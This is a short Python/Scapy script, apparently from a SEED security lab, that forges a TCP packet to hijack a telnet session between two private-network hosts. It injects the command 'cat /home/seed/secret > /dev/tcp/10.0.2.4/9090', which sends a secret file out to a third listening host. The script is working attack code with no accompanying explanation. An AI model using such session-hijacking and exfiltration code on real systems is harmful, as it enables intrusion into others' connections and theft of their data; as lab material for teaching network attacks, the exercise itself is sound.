 /bin/bash 84x27
#!/usr/bin/python3
import sys
from scapy.all import *
ip = IP(src="10.0.2.6", dst="10.0.2.5")
tcp = TCP(sport=40540, dport=23, flags="A", seq=3076107939, ack=2976711361)
data = "\r cat /home/seed/secret > /dev/tcp/10.0.2.4/9090\r"
pkt = ip/tcp/data
print("send TCP Session Hijacking packet:")
ls(pkt)
send(pkt, verbose=0)
~